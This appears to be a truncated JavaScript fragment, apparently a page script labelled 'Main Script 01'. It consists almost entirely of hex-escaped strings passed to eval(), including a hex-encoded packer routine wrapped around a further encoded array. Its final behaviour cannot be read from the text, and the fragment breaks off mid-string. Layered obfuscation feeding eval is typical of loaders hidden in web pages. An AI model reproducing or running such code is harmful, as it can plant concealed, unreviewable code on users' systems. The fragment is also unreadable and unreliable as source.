\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73